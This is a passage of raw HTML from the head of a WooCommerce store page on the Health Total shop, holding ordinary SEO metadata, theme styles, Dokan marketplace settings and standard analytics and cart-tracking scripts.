

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/store/lyclia-agrofresh-private-limited/section/121/
body_size: 18259
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Health Total</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Health Total" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":null,"url":"","name":"","isPartOf":{"@id":"https://shop.health-total.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Store","item":"https://shop.health-total.com/store"},{"@type":"ListItem","position":3,"name":"Lyclia Agrofresh Pvt. Ltd."}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/520cd8825bf7c362bc6cb8292dfc4248_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/shop.health-total.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","add_variation_nonce":"1df2e01d4f","link_variation_nonce":"ac86ced373","delete_variations_nonce":"98fdabbcd5","load_variations_nonce":"4d56c08c8f","save_variations_nonce":"0d5c120eff","bulk_edit_variations_nonce":"6c0215366b","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"72c233386e","search_products_tags_nonce":"7baaf30300","search_customer_nonce":"87b7e8dbec","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<!--[if lt IE 8]>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"3.135.223.205","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
